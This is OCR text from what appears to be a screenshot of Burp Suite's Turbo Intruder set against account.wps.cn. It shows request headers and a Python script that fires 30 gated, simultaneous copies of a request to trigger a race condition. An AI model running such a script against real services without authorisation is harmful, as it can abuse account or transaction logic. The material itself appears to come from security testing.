 Turbo Intruder - account.wps.cn
Pretty Raw Hex MarkInfo
\n
13 X-Pop-Token:
14 Origin: https://account.wps.cn
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://account.wps.cn/?cb=https%3A%2F%2Fanalyst.wps.cn%2F&autologin=false
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
Search
0 highlights
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=30,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     # the 'gate' argument blocks the final byte of each request until openGate is invoked
9     for i in range(30):
10         engine.queue(target.req, target.baseInput, gate='race1')
11
12     # wait until every 'race1' tagged request is ready
13     # then send the final byte of each request
14     # (this method is non-blocking, just like queue)
15     engine.openGate('race1')
16
17     engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21     table.add(req)
22
Search
0 highlights
Attack